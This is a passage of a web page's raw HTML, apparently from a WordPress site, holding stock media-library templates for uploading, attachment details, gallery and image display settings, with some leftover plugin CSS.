    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap {
        font-size: px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-category-wrap .ppma-category-group-title {
        font-weight:  !important; 
    }

</style>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div  class="media-frame-menu"></div>
		<div  class="media-frame-tab-panel">
			<div  class="media-frame-router"></div>
			<div  class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div  class="media-frame-toolbar"></div>
		<div  class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 500 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://cannatechtoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://cannatechtoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['bs-biz-size'];
						if ( size ) { #>
							<option value="bs-biz-size" >
								Broadstreet Business &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
									<option value="bs-biz-size">
						Broadstreet Business					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['bs-biz-size'];
										if ( size ) { #>
											<option value="bs-biz-size">
												Broadstreet Business &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
